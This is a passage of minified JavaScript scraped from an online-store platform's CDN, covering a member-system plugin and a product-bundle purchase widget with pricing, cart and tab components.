0:u.embeddedPoint]);return[H.PRODUCTS_DETAIL,H.CART,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[xe.EmbeddedPoint,xe.EmbeddedBenefit].includes(r)&&_(N1,{pageAlias:e,isPreview:t}):_(qe,{children:[_(N1,{pageAlias:e,isPreview:t}),c]}):t?null:c},Lf=$e(()=>X(()=>import("./index-chunk-48e43a8e.js"),["index-chunk-48e43a8e.js","index-ded8c5db.js","index-chunk-0d4a83ad.js","index-chunk-e458445c.js","index-chunk-bc91c01e.js","index-chunk-9c59af43.js","CopyIcon-chunk-194555a1.js","useDate-chunk-eff27d5d.js","useAddToCart-chunk-1b538a00.js","useReferral-chunk-7583796a.js","usePoint-chunk-17c706b0.js","customer-chunk-6f935896.js"])),Cf=$e(()=>X(()=>import("./index-chunk-2d619f26.js"),["index-chunk-2d619f26.js","index-ded8c5db.js","index-chunk-035bc1ae.js","assets/index.e7b20469" + (document.dir === 'rtl' ?'-rtl':'') +".css","useTouch-chunk-a4dea3fc.js","index-chunk-21c25e2c.js","useEffectWithTarget-chunk-63d0bbf2.js","index.style-chunk-0c19bc01.js","index-chunk-d69b2ddd.js","useBuyNow-chunk-bd973346.js","assets/useBuyNow.e5215a22" + (document.dir === 'rtl' ?'-rtl':'') +".css","CloseIcon-chunk-03fee2af.js","PaymentMethodCheckIcon-chunk-beefb4ab.js","index-chunk-e458445c.js","index-chunk-87dfd7d6.js","jquery-chunk-9f58a2dc.js","index-chunk-b47c623d.js","useCustomUrl-chunk-dd0bfc11.js","productUrl-chunk-90c6630b.js","index-chunk-bed71bce.js","isNil-chunk-db84ea4a.js","useDate-chunk-eff27d5d.js","index-chunk-f8e15ee8.js","usePoint-chunk-17c706b0.js","useLevel-chunk-a9e049f6.js","index-chunk-9c59af43.js","text.style-chunk-4f45312c.js","index-chunk-be2819f5.js","MemberCenterPopupCloseIcon-chunk-02da6432.js","ArrowIcon-chunk-c4fc3a11.js","index-chunk-0b28b6fd.js","index-chunk-2face7b2.js","RightArrowIcon-chunk-4d4346e7.js","useRewardDataV2-chunk-0e3b30fe.js","useThrottle-chunk-ad5430b4.js","eventbus-chunk-d6b8236a.js","point-chunk-82fa1859.js","index-chunk-fd6a0b89.js","FinishIcon-chunk-3f320500.js","useEarnLabel-chunk-8fb354e1.js","gift-chunk-6e18a9b6.js","error-chunk-260d6b29.js","index-chunk-ea0a1c43.js","index-chunk-67215066.js","index-chunk-472f31ae.js","giftCard-chunk-b3e12b47.js","index-chunk-2a5c60df.js","useInfiniteScroll-chunk-7d068b6f.js","referral-chunk-b3cd1122.js","useReferral-chunk-7583796a.js","themeUtil-chunk-b60b3415.js","CopyIcon-chunk-194555a1.js","useShoppingGold-chunk-b7dc5156.js","index-chunk-6d26d587.js","useAddToCart-chunk-1b538a00.js","index-chunk-b3a6ab8a.js","useShowExchangeModuleConfig-chunk-cedc3247.js","user-chunk-85fb0105.js","useCenterTheme-chunk-b8d83b35.js"])),vf=$e(()=>X(()=>import("./index-chunk-2eaac1da.js"),["index-chunk-2eaac1da.js","assets/index.2846e6f5" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-ded8c5db.js","index-chunk-87dfd7d6.js","ArrowIcon-chunk-c4fc3a11.js","useTouch-chunk-a4dea3fc.js","index-chunk-21c25e2c.js","useEffectWithTarget-chunk-63d0bbf2.js","user-chunk-85fb0105.js","useThrottle-chunk-ad5430b4.js","index-chunk-0b28b6fd.js","giftCard-chunk-b3e12b47.js","useCenterTheme-chunk-b8d83b35.js"])),yf=$e(()=>X(()=>import("./index-chunk-5cafab5b.js"),["index-chunk-5cafab5b.js","index-ded8c5db.js","ArrowIcon-chunk-c4fc3a11.js","useLevel-chunk-a9e049f6.js","usePoint-chunk-17c706b0.js","index-chunk-d69b2ddd.js","isNil-chunk-db84ea4a.js","productUrl-chunk-90c6630b.js"])),Mf=$e(()=>X(()=>import("./MemberPricePanel-chunk-44c97c45.js"),["MemberPricePanel-chunk-44c97c45.js","index-ded8c5db.js","index.style-chunk-b4d168df.js","index-chunk-0b28b6fd.js","useEffectWithTarget-chunk-63d0bbf2.js"])),bf=$e(()=>X(()=>import("./ProductListItem-chunk-bf3a5095.js"),["ProductListItem-chunk-bf3a5095.js","index-ded8c5db.js","index.style-chunk-b4d168df.js"])),Ef=$e(()=>X(()=>Promise.resolve().then(()=>I3),void 0)),wf=$e(()=>X(()=>import("./index-chunk-47583d1f.js"),["index-chunk-47583d1f.js","index-ded8c5db.js","index-chunk-87dfd7d6.js","useLevel-chunk-a9e049f6.js","usePoint-chunk-17c706b0.js","useBuyNow-chunk-bd973346.js","assets/useBuyNow.e5215a22" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-d69b2ddd.js","CloseIcon-chunk-03fee2af.js","PaymentMethodCheckIcon-chunk-beefb4ab.js","index-chunk-e458445c.js","jquery-chunk-9f58a2dc.js","index-chunk-b47c623d.js","useCustomUrl-chunk-dd0bfc11.js","productUrl-chunk-90c6630b.js","isNil-chunk-db84ea4a.js"])),If=$e(()=>X(()=>import("./index-chunk-0ab1eadc.js"),["index-chunk-0ab1eadc.js","index-ded8c5db.js","index-chunk-56dab864.js","assets/index.d88af590" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-17c706b0.js","point-chunk-82fa1859.js","themeUtil-chunk-b60b3415.js","index-chunk-87dfd7d6.js","index-chunk-e458445c.js","text.style-chunk-4f45312c.js","index-chunk-be2819f5.js","useShowExchangeModuleConfig-chunk-cedc3247.js","useHomeData-chunk-e80b141c.js"])),Tf=$e(()=>X(()=>import("./index-chunk-03555d84.js"),["index-chunk-03555d84.js","index-ded8c5db.js","index-chunk-56dab864.js","assets/index.d88af590" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-17c706b0.js","point-chunk-82fa1859.js","themeUtil-chunk-b60b3415.js","index-chunk-87dfd7d6.js","index-chunk-e458445c.js","text.style-chunk-4f45312c.js","index-chunk-be2819f5.js","useShowExchangeModuleConfig-chunk-cedc3247.js","useHomeData-chunk-e80b141c.js"])),Sf=v5`
  .user-center__btns{
    ${e=>(e==null?void 0:e.isMemberPluginPage)&&dr`
          display: none;
        `}
  }
  
  .member-plugin-branding-widget-container + .member-plugin-branding-widget-container {
    margin-top: 8px;
  }

  .member-plugin-body-scroll-lock {
    position: fixed !important;
    top: var(--member-plugin-scroll-top, 0)!important;
    left: 0;
    width: 100% !important;
    height: 100% !important;
    overflow: hidden !important;
  }
`,Pf="member-system-plugin",Df=e=>{var T,O,S,N,$,W,oe,k,Y,j,z;const{showApp:t,isPreview:r,appConfig:n,isOpenPluginSwitch:i,initPluginData:a,refreshPreviewState:o,onAppShow:s,runGetStoreInfo:c}=Yt(),{showEntryIcon:u}=f9(),[d,l]=ee(null),[f,p]=ee((O=(T=e==null?void 0:e.options)==null?void 0:T.isPreview)!=null?O:!1),{tr:h}=Ar(),{theme:L}=zo(),{getNudgeSwitch:m,nudgeVisible:C,nudgeType:g,setNudgeVisible:y}=Y9({isPreview:r,previewData:(S=e==null?void 0:e.options)==null?void 0:S.previewData}),{sharedState:E}=Ye(),I=((N=n==null?void 0:n.embeddedMemberPriceForm)==null?void 0:N.template)==="custom";Q(()=>E9(h),[h]),Q(()=>{var M;(e==null?void 0:e.options)&&!((M=e==null?void 0:e.options)!=null&&M.isPreview)&&(async()=>{try{await c(),await a(),await m(),p(!0)}catch(x){_u.error({message:"Get first screen data",stack:x,owner:"first-screen"})}finally{p(!0)}})()},[m,a,e==null?void 0:e.options,($=e==null?void 0:e.options)==null?void 0:$.isPreview,c]),Q(()=>{r&&n.page&&o()},[r,n.page]);const R=Je((M,te)=>{M&&$t.push({name:M,params:te}),s(!0)},[s]),U=ge(()=>t||u||g,[t,u,g]);Q(()=>{let M;return U&&!d&&(M=document.createElement("div"),M.id=Pf,M.className="notranslate",document.body.appendChild(M),l(M)),()=>{d&&(l(null),M==null||M.remove())}},[d,U]);const V=ge(()=>[H.CENTER,H.MESSAGE,H.ORDER_LIST].includes(tt)&&i,[i]),B=ge(()=>{var M,te;return tt===H.PRODUCTS_DETAIL&&((te=(M=E==null?void 0:E.homeData)==null?void 0:M.giftCardUserCenterResponse)==null?void 0:te.giftCardSwitchStatus)},[(oe=(W=E==null?void 0:E.homeData)==null?void 0:W.giftCardUserCenterResponse)==null?void 0:oe.giftCardSwitchStatus]),G={[H.ACTIVATE_ACCOUNT]:H.SIGN_IN,[H.ORDERS]:H.THANK_YOU},K=r?(k=e.options.previewData)==null?void 0:k.pageAlias:(Y=G[tt])!=null?Y:tt,A=(j=e.options.previewData)==null?void 0:j.componentName,b=(z=na())==null?void 0:z.memberSa,v=()=>{var M;if(r&&A===xe.EmbeddedMemberPriceForm&&((M=e.options.previewData)==null?void 0:M.memberPriceSwitchStatus)){if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(K)&&document.querySelector("#product-info_productDetail .shopline-element-price")){const te=I?document.querySelector("#product-info_productDetail .shopline-element-member-price-slot"):document.querySelector("#product-info_productDetail .shopline-element-price");return K===H.PRODUCTS?_(bf,{priceData:{levelPrice:5900},salePriceStyle:{fontSize:14},container:te,isPreview:!0}):jt(_(Mf,{price:5900,showLink:K!==H.PRODUCTS,levelCode:null,levelName:"",salePriceStyle:K===H.PRODUCTS?{fontSize:14}:{},isPreview:!0}),te)}else if(K===H.CART&&I)return jt(_(Ef,{}),document.querySelector("#product-info_cart .shopline-element-slot-cart-price-end"))}return null};return _(w9,{openPanel:R,children:[_(L5,{theme:L,children:[_(Sf,{isMemberPluginPage:b}),_(Gt,{rootNode:d,children:_(Zo.Consumer,{children:()=>_(qe,{children:[_(g6,{}),(u||t)&&f&&_(ff,{}),g&&_(Lf,{visible:C,nudgeType:g,onClose:()=>y(!1)})]})})}),f&&_(gf,{isPreview:r,pageAlias:K,componentName:A}),f&&_(mf,{isPreview:r,pageAlias:K,componentName:A}),_(m6,{}),!r&&[H.THANK_YOU,H.ORDERS].includes(tt)&&i&&_(yf,{})]}),!r&&_(qe,{children:[V&&_(Cf,{}),B&&_(vf,{}),f&&_(k3,{loaded:f})]}),v(),_(wf,{isPreview:r,pageAlias:K}),!r&&K===H.CART&&_(If,{}),!r&&K===H.CHECKOUT&&_(Tf,{})]})},_8=e=>{const{setSharedState:t}=Ye(),{stylisPlugins:r}=Ss();return Q(()=>{const{previewData:n,...i}=(e==null?void 0:e.options)||{};n&&t(a=>({...a,customData:{...a.customData,...n},homeData:{...a==null?void 0:a.homeData,...n==null?void 0:n.userData,isLogin:[Xe.NotLoginHome,Xe.PointEarn,Xe.PointRedeem].includes(n==null?void 0:n.page)?0:1},appState:{...a.appState,isPreview:i==null?void 0:i.isPreview,isMobile:i==null?void 0:i.isMobile}}))},[e,t]),Q(()=>{fu()&&(Iu(),(async()=>(await Eu(),pu.registerEventName([mu.skuChanged])))())},[]),_(H5,{children:_(qa.Provider,{value:Za,children:_(Od,{children:_(c5,{stylisPlugins:r,children:_(Df,{...e})})})})})};export{ar as $,_8 as A,$e as B,wn as C,er as D,T6 as E,tf as F,En as G,Vf as H,$t as I,Z as J,s9 as K,i8 as L,u9 as M,Nt as N,Gr as O,Oa as P,rn as Q,g_ as R,yt as S,N5 as T,Di as U,Ka as V,l_ as W,P9 as X,D9 as Y,dr as Z,tr as _,Bt as a,w3 as a$,b9 as a0,Ao as a1,Of as a2,v5 as a3,L5 as a4,Z5 as a5,u1 as a6,xf as a7,Gt as a8,Nf as a9,p_ as aA,d0 as aB,Yo as aC,uo as aD,zt as aE,ur as aF,rt as aG,sn as aH,E6 as aI,r8 as aJ,qf as aK,Wf as aL,Pa as aM,kd as aN,ue as aO,ku as aP,_n as aQ,vu as aR,Lu as aS,ia as aT,Mu as aU,vt as aV,Bf as aW,Yf as aX,Ko as aY,kf as aZ,zf as a_,E5 as aa,Xo as ab,s8 as ac,qi as ad,ye as ae,ms as af,zo as ag,Ss as ah,c_ as ai,B3 as aj,U3 as ak,q3 as al,z3 as am,Ht as an,Xf as ao,Ff as ap,Ue as aq,Jf as ar,m_ as as,d_ as at,f_ as au,c9 as av,u8 as aw,Kf as ax,Gf as ay,__ as az,Rl as b,I1 as b0,Yt as b1,Hf as b2,Dt as b3,Zf as b4,jf as b5,l8 as b6,Ze as b7,N3 as b8,ds as b9,Is as ba,b3 as bb,c8 as bc,d8 as bd,De as be,o8 as bf,a8 as bg,Qf as bh,Uf as bi,e8 as bj,D1 as bk,t8 as bl,Ca as c,wl as d,_a as e,El as f,lr as g,rr as h,gd as i,cr as j,Ml as k,Mt as l,no as m,ya as n,_ as o,ga as p,fa as q,Lt as r,Rr as s,We as t,fs as u,$f as v,Ce as w,Ar as x,Ye as y,_s as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/index-chunk-77abe902.js
body_size: 5036
content:
import{j as Vn,u as On,k as Fn,h as u,L as D,B as En}from"./useCssVars-chunk-c9de277a.js";import{i as Cn,a as Z,r as yn}from"./isSymbol-chunk-448d905a.js";import{b as B,V as Hn,B as A,J as tn,L as S,l as G,a as J,y as X,e,d as Q,t as Gn,f as Jn,h as Dn,F as Xn,W as Kn,K as Yn,c as Qn}from"./index-cad1807f.js";import{P as H,S as sn,g as Zn}from"./getCombinationInfo-chunk-2352e5ca.js";import{u as Sn}from"./useBundle-chunk-752607be.js";import{d as ni,u as ii}from"./useBuy-chunk-3d13f579.js";import{u as ei}from"./index-chunk-04dc4c5c.js";import{H as si,g as Mn}from"./hdReport-chunk-f74f273d.js";import"./bootstrap-chunk-20fc6721.js";import"./index-chunk-7e33fcee.js";import"./index-chunk-0881ca00.js";var ri=/\s/;function ti(n){for(var _=n.length;_--&&ri.test(n.charAt(_)););return _}var oi=/^\s+/;function li(n){return n&&n.slice(0,ti(n)+1).replace(oi,"")}var $n=0/0,ci=/^[-+]0x[0-9a-f]+$/i,_i=/^0b[01]+$/i,fi=/^0o[0-7]+$/i,pi=parseInt;function Rn(n){if(typeof n=="number")return n;if(Cn(n))return $n;if(Z(n)){var _=typeof n.valueOf=="function"?n.valueOf():n;n=Z(_)?_+"":_}if(typeof n!="string")return n===0?n:+n;n=li(n);var p=_i.test(n);return p||fi.test(n)?pi(n.slice(2),p?2:8):ci.test(n)?$n:+n}var bi=function(){return yn.Date.now()};const rn=bi;var ai="Expected a function",di=Math.max,vi=Math.min;function hi(n,_,p){var l,d,r,k,v,q,N=0,t=!1,i=!1,s=!0;if(typeof n!="function")throw new TypeError(ai);_=Rn(_)||0,Z(p)&&(t=!!p.leading,i="maxWait"in p,r=i?di(Rn(p.maxWait)||0,_):r,s="trailing"in p?!!p.trailing:s);function I(f){var R=l,M=d;return l=d=void 0,N=f,k=n.apply(M,R),k}function b(f){return N=f,v=setTimeout(a,_),t?I(f):k}function g(f){var R=f-q,M=f-N,U=_-R;return i?vi(U,r-M):U}function P(f){var R=f-q,M=f-N;return q===void 0||R>=_||R<0||i&&M>=r}function a(){var f=rn();if(P(f))return x(f);v=setTimeout(a,g(f))}function x(f){return v=void 0,s&&l?I(f):(l=d=void 0,k)}function O(){v!==void 0&&clearTimeout(v),N=0,l=q=d=v=void 0}function m(){return v===void 0?k:x(rn())}function E(){var f=rn(),R=P(f);if(l=arguments,d=this,q=f,R){if(v===void 0)return b(q);if(i)return clearTimeout(v),v=setTimeout(a,_),I(q)}return v===void 0&&(v=setTimeout(a,_)),k}return E.cancel=O,E.flush=m,E}var ui="Expected a function";function gi(n,_,p){var l=!0,d=!0;if(typeof n!="function")throw new TypeError(ui);return Z(p)&&(l="leading"in p?!!p.leading:l,d="trailing"in p?!!p.trailing:d),hi(n,_,{leading:l,maxWait:_,trailing:d})}const mi="_container_j1bbd_1",Ti="_title_j1bbd_13",ki="_productImages_j1bbd_26",Pi="_plus_j1bbd_30",Ni="_hide_j1bbd_36",Ii="_product_j1bbd_26",xi="_products_j1bbd_46",Ai="_list_j1bbd_49",qi="_secondaryPlus_j1bbd_62",ji="_block_j1bbd_71",Ei="_savings_j1bbd_85",Mi="_buy_j1bbd_90",$i="_items_j1bbd_93",Ri="_bottomBlock_j1bbd_99",Ui="_info_price_j1bbd_102",wi="_total_j1bbd_117",Bi="_priceAfterDiscount_j1bbd_121",Oi="_position_0_j1bbd_141",Fi="_position_2_j1bbd_153",Di="_mobile_j1bbd_154",Li="_position_1_j1bbd_154",Wi="_pc_j1bbd_157",zi="_background_j1bbd_182",Vi="_mr_20_j1bbd_224",o={container:mi,title:Ti,productImages:ki,plus:Pi,hide:Ni,product:Ii,products:xi,list:Ai,secondaryPlus:qi,block:ji,savings:Ei,buy:Mi,items:$i,bottomBlock:Ri,info_price:Ui,total:wi,priceAfterDiscount:Bi,position_0:Oi,position_2:Fi,mobile:Di,position_1:Li,pc:Wi,background:zi,mr_20:Vi},K=3,Un=new si({page:105,module:127}),wn=({dataSource:n,spuSeq:_,advancedConfig:p,bundledStyle:l,isTabLayout:d,wide:r,block:k})=>{const{partialPurchase:v,partialPurchaseNum:q,productDetailConfStyle:N}=p!=null?p:{},{singleCombinationStyle:t,productStyle:i,buyNowButtonStyle:s}=l!=null?l:{},I=ni(),{formatUtil:b,formatUtilToNode:g}=Vn(),{t:P}=On(),a=ii(),x=Fn(),O=B(()=>({partialPurchase:v,partialPurchaseNum:q,...n}),[n,v,q]),m=B(()=>(n==null?void 0:n.followAdvanceConfig)&&N===Hn.MANUAL||k?r?A.DETAIL:A.BUTTON_0:n!=null&&n.followAdvanceConfig?t==null?void 0:t.showPosition:n==null?void 0:n.showPosition,[n==null?void 0:n.followAdvanceConfig,t==null?void 0:t.showPosition,N,r,k]),E=B(()=>{var c;return n!=null&&n.followAdvanceConfig?(c=i==null?void 0:i.productPicScale)!=null?c:m===A.BUTTON_0?133:void 0:void 0},[m,i==null?void 0:i.productPicScale]),f=B(()=>n!=null&&n.followAdvanceConfig?(i==null?void 0:i.displayRule)===2?"cover":"contain":void 0,[i==null?void 0:i.displayRule]),R=B(()=>{var j,$,bn,an,dn,vn,hn,un,gn,mn,Tn,kn,Pn,Nn,In,xn,An,qn,jn;if(!(n!=null&&n.followAdvanceConfig))return{};let c={...t!=null&&t.pcFonts?{"--plugin_bundle_font_size_title_pc":`${t==null?void 0:t.pcFonts}px`}:void 0,...t!=null&&t.mobileFonts?{"--plugin_bundle_font_size_title_mobile":`${t==null?void 0:t.mobileFonts}px`}:void 0,...t!=null&&t.bold?{"--plugin_bundle_font_wight_title":t!=null&&t.bold?"bold":"normal"}:void 0};t!=null&&t.followThemeConfig||(c={...c,...(j=t==null?void 0:t.colorConfig)!=null&&j.title?{"--plugin_bundle_color_title":($=t==null?void 0:t.colorConfig)==null?void 0:$.title}:void 0});let T={};i!=null&&i.followThemeConfig||(T={...T,...(bn=i==null?void 0:i.colorConfig)!=null&&bn.productName?{"--plugin_bundle_color_product_name":(an=i==null?void 0:i.colorConfig)==null?void 0:an.productName}:void 0,...(dn=i==null?void 0:i.colorConfig)!=null&&dn.price?{"--plugin_bundle_color_price":(vn=i==null?void 0:i.colorConfig)==null?void 0:vn.price}:void 0,...(hn=i==null?void 0:i.colorConfig)!=null&&hn.discount?{"--plugin_bundle_color_discount":(un=i==null?void 0:i.colorConfig)==null?void 0:un.discount}:void 0,...(gn=i==null?void 0:i.colorConfig)!=null&&gn.tick?{"--plugin_bundle_color_tick":(mn=i==null?void 0:i.colorConfig)==null?void 0:mn.tick}:void 0});let h={...s!=null&&s.pcFonts?{"--plugin_bundle_font_size_btn_pc":`${s==null?void 0:s.pcFonts}px`}:void 0,...s!=null&&s.mobileFonts?{"--plugin_bundle_font_size_btn_mobile":`${s==null?void 0:s.mobileFonts}px`}:void 0,...!(s!=null&&s.followThemeButtonRounding)&&(s==null?void 0:s.buttonRoundingSize)>=0?{"--plugin_bundle_color_btn_radius":`${s==null?void 0:s.buttonRoundingSize}px`}:void 0};return s!=null&&s.followThemeConfig||(h={...h,...(Tn=s==null?void 0:s.colorConfig)!=null&&Tn.btn?{"--plugin_bundle_color_btn_background":(kn=s==null?void 0:s.colorConfig)==null?void 0:kn.btn,"--plugin_bundle_color_btn_primary_thickness":(Pn=s==null?void 0:s.colorConfig)==null?void 0:Pn.btn}:void 0,...(Nn=s==null?void 0:s.colorConfig)!=null&&Nn.btnText?{"--plugin_bundle_color_btn_text":(In=s==null?void 0:s.colorConfig)==null?void 0:In.btnText}:void 0}),{...c,...T,...h,...!(s!=null&&s.followThemeConfig)&&((xn=s==null?void 0:s.colorConfig)==null?void 0:xn.btn)?{"--plugin_bundle_custom_color_entry_line":tn((An=s==null?void 0:s.colorConfig)==null?void 0:An.btn).alpha(.3).toString()}:{"--plugin_bundle_custom_color_entry_line":`var(--${S}color_entry_line)`},...!(i!=null&&i.followThemeConfig)&&((qn=i==null?void 0:i.colorConfig)==null?void 0:qn.productName)?{"--plugin_bundle_color_select_border":tn((jn=i==null?void 0:i.colorConfig)==null?void 0:jn.productName).alpha(.3).toString()}:{"--plugin_bundle_color_select_border":`var(--${S}color_entry_line)`}}},[t,i,s]),{primaryProduct:M,secondaryProductList:U,products:F,selectStatusMap:z,selectedProducts:w,purchaseProducts:V,isBundleBuy:nn,onChange:C,totalProductPrice:ln,totalReducePrice:L,afterReduceTotalProductPrice:cn,bundledPriceMap:y}=Sn(O,_),Wn=B(()=>{const c=[];if(w.length)for(let T=0;T<Math.ceil(w.length/K);T++){const h=w.slice(T*K,(T+1)*K),j=[];for(let $=0;$<K-h.length;$++)j[$]={};c[T]={key:T,products:h.concat(j)}}return c},[w]),[W,_n]=G(!1),zn=()=>{W||(_n(!0),setTimeout(()=>{_n(!1)},1e3))},fn=c=>{if(!(V!=null&&V.length)){zn();return}const T=ei();a({selectedProducts:V,activitySeq:nn?n.activitySeq:null,buyMethod:c,module:127,component:103,moreInfo:{rec_strategy:n==null?void 0:n.recStrategyInfo},groupStrategy:nn?"ALWAYS_NEW":"NORMAL",formatProductParams:nn?(h,j)=>({businessFlagInfo:{combinationInfo:Zn(j===0?V.slice(1).map(({productSku:$})=>$):void 0)},bizExtInfo:JSON.stringify({salesProductType:2,pluginType:2,activityType:2,activitySeq:n.activitySeq,bundledGroupUniqueId:T,primaryProduct:j===0})}):null})},en=J(),pn=B(()=>{var c,T,h,j;return(n==null?void 0:n.bundledBuyMethod)===2&&I?(n==null?void 0:n.followAdvanceConfig)&&((c=l==null?void 0:l.buyNowButtonStyle)==null?void 0:c.addToCartText)?(T=l.buyNowButtonStyle.addToCartText)==null?void 0:T.replaceAll("{quantity}",`${w.length}`):`${P("bundle.addToCart")} (${w.length})`:(n==null?void 0:n.followAdvanceConfig)&&((h=l==null?void 0:l.buyNowButtonStyle)==null?void 0:h.buyNowText)?(j=l.buyNowButtonStyle.buyNowText)==null?void 0:j.replaceAll("{quantity}",`${w.length}`):P("bundle.buyNow")},[I,n==null?void 0:n.bundledBuyMethod,l==null?void 0:l.buyNowButtonStyle,n==null?void 0:n.followAdvanceConfig,w==null?void 0:w.length]);return X(()=>{(F==null?void 0:F.length)&&n.activitySeq&&setTimeout(()=>{Un.exposure(en.current,{event_id:1311,activity_id:n.activitySeq,spu_id:F.map(({productId:c})=>c).join(","),spu_name:F.map(({title:c})=>c).join(","),price:F.map(({productSkuList:c})=>b(c[0].price)).join(","),activity_position:m!==A.DETAIL?"Up":"Down",rec_strategy:n==null?void 0:n.recStrategyInfo,...Mn()})})},[F,n,b]),X(()=>{n.activitySeq&&setTimeout(()=>{Un.exposure(en.current,{event_id:1312,activity_id:n.activitySeq,rec_strategy:n==null?void 0:n.recStrategyInfo,...Mn()},{effective:!0})})},[n.activitySeq,n==null?void 0:n.recStrategyInfo]),e("div",{ref:en,className:u("bundle-product-container","notranslate",o.container,{[o.mobile]:x,"bundle-product-container-mobile":x,[o.pc]:!x,[o.position_0]:m===A.BUTTON_0,[o.position_1]:m===A.BUTTON_1,[o.position_2]:m===A.DETAIL}),style:R,children:[e("i",{className:o.background}),e("h2",{className:u("bundle-product-title",o.title,"smartWrap",{[o.isTabLayout]:d}),"data-e2e":"bundle_title",children:[n.activityName,":"]}),m===A.BUTTON_1?e("div",{className:u(o.productGroup),children:Wn.map(c=>{var T;return e("div",{className:u("bundle-product-images",o.productImages),children:(T=c.products)==null?void 0:T.map((h,j)=>{var $;return e(Q,{children:[h!=null&&h.productId?e(D,{children:e(H,{className:o.product,info:h,onlyPicture:!0,value:z[h.key],onChange:C,activitySeq:n.activitySeq,activity:n,price:n!=null&&n.showBundledPrice?y[h.key]:void 0,underline:W,ratio:E,fillType:f})}):e("div",{className:o.product}),e("span",{className:u(o.plus,{[o.hide]:!(h!=null&&h.productId)||!(($=c.products[j+1])!=null&&$.productId)}),children:e(sn,{})})]},h.key)})},c.key)})}):e("div",{className:u(o.products),children:[e("div",{className:u("bundle-product-items",o.list),children:[e(D,{children:e(H,{className:o.product,info:M,value:z[M.key],onChange:C,activitySeq:n.activitySeq,activity:n,ratio:E,fillType:m===A.BUTTON_0?"cover":f,syncMainProduct:!0,price:n!=null&&n.showBundledPrice?y[M.key]:void 0,underline:W})}),m===A.BUTTON_0?null:e("span",{className:o.plus,children:e(sn,{})}),U==null?void 0:U.map((c,T)=>e(Q,{children:[e(D,{children:e(H,{className:o.product,info:c,onlyPicture:m===A.BUTTON_1&&!x,value:z[c.key],onChange:C,activitySeq:n.activitySeq,activity:n,ratio:E,fillType:m===A.BUTTON_0?"cover":f,price:n!=null&&n.showBundledPrice?y[c.key]:void 0,underline:W})}),T<U.length-1&&m===A.BUTTON_1?e("span",{className:o.secondaryPlus,children:e(sn,{})}):null]},c.key))]}),m===A.DETAIL?e("div",{className:u("bundle-product-subtotal bundle-product-block",o.block),children:[L>0?n.showBundleBenefitType===1&&n.benefitType===2?e("span",{className:u("bundle-product-subtotal-save",o.savings),children:P("benefit.offPercent",{offPercent:100-n.benefitValue})}):e("span",{className:u("bundle-product-subtotal-save",o.savings),children:[P("bundle.save")," ",e("span",{className:"isolate",children:g(L)})]}):null,e("div",{children:[e("span",{className:u("bundle-product-subtotal-amount",o.total),children:[P("bundle.total"),":"," ",e("span",{className:"isolate",children:g(cn)})]}),L>0?e("span",{className:u("bundle-product-subtotal-original-amount",o.priceAfterDiscount,"isolate"),children:g(ln)}):null]}),e(En,{className:o.buy,onClick:()=>fn(n.bundledBuyMethod),"data-e2e":n.bundledBuyMethod===2&&I?"addtocart_btn":"buynow_btn",children:pn})]}):null]}),m===A.BUTTON_1?e("div",{className:u("bundle-product-items",o.items),children:[e(D,{children:e(H,{info:M,type:"noPicture",value:z[M.key],onChange:C,activitySeq:n.activitySeq,activity:n,syncMainProduct:!0,price:n!=null&&n.showBundledPrice?y[M.key]:void 0,underline:W,ratio:E,fillType:f})}),U==null?void 0:U.map(c=>e(Q,{children:e(D,{children:e(H,{info:c,type:"noPicture",value:z[c.key],onChange:C,activitySeq:n.activitySeq,activity:n,price:n!=null&&n.showBundledPrice?y[c.key]:void 0,underline:W,ratio:E,fillType:f})})},c.key))]}):null,m===A.DETAIL&&!x?null:e("div",{className:u("bundle-product-subtotal bundle-product-bottom-block",o.bottomBlock),children:[e("div",{className:o.info_price,children:[e("span",{className:o.mr_20,children:[e("span",{className:u("bundle-product-subtotal-amount",o.total),children:[P("bundle.total"),":"," ",e("span",{className:"isolate",children:g(cn)})]}),L>0?e("span",{className:u("bundle-product-subtotal-original-amount",o.priceAfterDiscount,"isolate"),children:g(ln)}):null]}),L>0?n.showBundleBenefitType===1&&n.benefitType===2?e("span",{className:u("bundle-product-subtotal-save",o.savings),children:P("benefit.offPercent",{offPercent:100-n.benefitValue})}):e("span",{className:u("bundle-product-subtotal-save",o.savings),children:[P("bundle.save")," ",e("span",{className:"isolate",children:g(L)})]}):null]}),e(En,{className:o.buy,onClick:()=>fn(n.bundledBuyMethod),"data-e2e":n.bundledBuyMethod===2&&I?"addtocart_btn":"buynow_btn",children:pn})]})]})},Ci="_active_47dqw_31",yi="_mobile_47dqw_38",Y={"sales-tabs":"_sales-tabs_47dqw_1","sales-tab":"_sales-tab_47dqw_1",active:Ci,mobile:yi},Ln=Gn(null),Hi=({id:n,tab:_,children:p})=>{const{activeKey:l,updateTab:d}=Xn(Ln);return X(()=>{d(n,{tab:_})},[n,_,d]),X(()=>()=>{d(n)},[n,d]),e("div",{class:"sales-tabs-TabPane","data-key":n,hidden:l!==n,children:p})},on=({activeKey:n,onChange:_,autoHide:p=!0,style:l,children:d})=>{const r=Fn(),[k,v]=G(n),q=J(k);q.current=k;const[N,t]=G({}),[i,s]=G([]),I=J(N),b=J();I.current=N;const g=Jn((a,x)=>{x?(I.current={...I.current,[a]:x},t({...I.current})):(delete I.current[a],t({...I.current}))},[]),P=B(()=>({activeKey:k,updateTab:g}),[k,g]);return X(()=>{n!==void 0&&v(n)},[n]),Dn(()=>{var x,O,m;const a=[];(m=(O=(x=b.current)==null?void 0:x.querySelectorAll(".sales-tabs-TabPane"))==null?void 0:O.forEach)==null||m.call(O,E=>{const{key:f}=E.dataset;a.push({...N[E.dataset.key],key:f})}),s(a),q.current===void 0&&a.length&&v(a[0].key)},[N]),e(Q,{children:[p&&i.length===1||!i.length?null:e("div",{class:u("bundle-tabs",Y["sales-tabs"],{[Y.mobile]:r}),"data-e2e":"tabs",style:l,children:i.map(a=>e("div",{class:u("bundle-tab",Y["sales-tab"],{[Y.active]:a.key===k}),onClick:()=>_?_(a.key):v(a.key),"data-e2e":"tab",children:a.tab},a.key))}),e(Ln.Provider,{value:P,children:e("div",{ref:b,children:d})})]})};on.TabPane=Hi;const 